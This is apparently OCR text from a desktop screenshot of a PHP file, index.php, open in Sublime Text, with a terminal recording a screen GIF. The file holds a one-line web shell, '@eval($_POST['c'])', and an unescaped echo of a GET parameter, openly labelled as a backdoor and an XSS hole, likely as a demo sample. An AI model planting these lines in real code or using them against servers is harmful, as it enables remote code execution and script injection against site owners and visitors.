 Activities Terminal 四 11:44
~/Desktop/index.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php
1 <?php
2 /* A simple php backdoor snippet */
3 @eval($_POST['c']);
4 /* A simple xss vulnerability */
5 echo $_GET['code'];
6 /* ... */
Line 3, Column 20 Spaces: 4 PHP
byzanz-record -d 5 screen.gif
File Edit View Search Terminal Help
➜ ~ byzanz-record -d 5 screen.gif